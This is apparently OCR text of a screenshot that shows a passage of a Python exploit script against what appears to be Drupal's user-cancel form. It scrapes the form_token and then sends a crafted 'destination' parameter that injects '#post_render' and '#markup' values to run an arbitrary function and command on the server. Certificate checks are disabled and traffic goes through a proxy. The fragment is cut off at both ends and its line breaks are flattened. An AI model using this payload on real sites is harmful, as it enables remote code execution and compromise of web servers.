
\'destination\' and including it in cache.') get_params = {'q':
user_id + '/cancel'} r = session.get(target,
params=get_params, verify=False, proxies=proxyConf)
soup = BeautifulSoup(r.text, "html.parser") form =
soup.find('form', {'id': 'user-cancel-confirm-form'})
form_token = form.find('input', {'name':
'form_token'}).get('value') get_params = {'q': user_id +
'/cancel', 'destination' : user_id +'/cancel?q[%23post_render]
[]=' + function + '&q[%23type]=markup&q[%23markup]=' +
command } post_params =
{'form_id':'user_cancel_confirm_form','form_token':
form_token, '_triggering_element_name':'form_id',
'op':'Cancel account'} r = session.post(target,
params=get_params, data=post_params, verify=False,
proxies=proxyConf) soup = BeautifulSoup(r.text,